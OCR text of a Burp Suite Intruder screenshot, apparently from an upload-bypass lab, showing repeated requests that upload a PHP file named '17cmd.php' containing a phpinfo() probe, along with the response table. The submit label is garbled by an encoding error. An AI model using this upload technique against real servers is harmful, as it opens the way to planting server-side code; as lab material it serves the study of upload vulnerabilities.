 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4121
1 1 null 200 4121
2 1 null 200 4121
3 1 null 200 4121
4 1 null 200 4121
5 1 null 200 4121
6 1 null 200 4121
7 1 null 200 4121
8 1 null 200 4121
9 1 null 200 4121
10 1 null 200 4121
11 1 null 200 4121
12 1 null 200 4121
13 1 null 200 4121
Request Response
Raw Params Headers Hex
Cookie: bdshare_firstime=
Connection: close
------WebKitFormBoundaryC0oBCkaIiI98KUM6
Content-Disposition: form-data; name="upload_file"; filename="17cmd.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryC0oBCkaIiI98KUM6
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryC0oBCkaIiI98KUM6--
? < + > Type a search term 0 matches
Finished